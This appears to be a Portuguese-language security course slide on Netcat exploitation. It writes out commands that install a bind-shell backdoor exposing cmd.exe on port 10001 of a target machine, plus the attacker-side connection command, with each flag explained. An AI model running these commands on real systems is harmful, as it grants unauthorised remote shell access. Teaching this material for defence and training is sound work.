 Exploração

• Usos do NetCat
• Para instalar um backdoor (na porta 10001):
• Na máquina alvo: nc -l -p 10001 -e cmd.exe
– -l (listen)
– -p 10001 (número da porta)
– -e cmd.exe (qual programa executar)
• Na máquina do atacante: nc -v -n ip.alvo 10001
– -v (verboso)
– -n ip.alvo (número IP da máquina alvo)
– 10001 (número da porta)